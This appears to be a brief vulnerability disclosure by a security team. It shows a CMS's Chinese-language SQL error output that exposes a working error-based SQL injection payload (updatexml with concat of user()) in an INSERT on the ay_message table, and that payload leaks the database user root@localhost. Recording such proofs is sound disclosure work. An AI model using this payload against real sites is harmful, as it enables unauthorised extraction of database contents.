 :(
执行SQL发生错误！错误：XPATH syntax error: ':root@localhost'，语句：INSERT INTO ay_message
(`content`,`create_time`,`update_time`) VALUES ('1', '1' ,1 and updatexml(1,concat(0x3a,user()),1) );--
a`,`create_time`,`update_time`) SELECT '1111','2020-12-29 15:09:11','2020-12-29 15:09:11' UNION All SELECT
'2020-12-29 15:09:11','2020-12-29 15:09:11' UNION All SELECT '2020-12-29 15:09:11','2020-12-29 15:09:11' UNION
All SELECT '2020-12-29 15:09:11','2020-12-29 15:09:11' UNION All SELECT '2020-12-29 15:09:11','2020-12-29
15:09:11' UNION All SELECT '2020-12-29 15:09:11','2020-12-29 15:09:11' UNION All SELECT '2020-12-29
15:09:11','2020-12-29 15:09:11' UNION All SELECT '2020-12-29 15:09:11','2020-12-29 15:09:11' UNION All SELECT
'2020-12-29 15:09:11','2020-12-29 15:09:11' UNION All SELECT '2020-12-29 15:09:11','2020-12-29 15:09:11' UNION
All SELECT '2020-12-29 15:09:11','2020-12-29 15:09:11'
哈拉少安全小队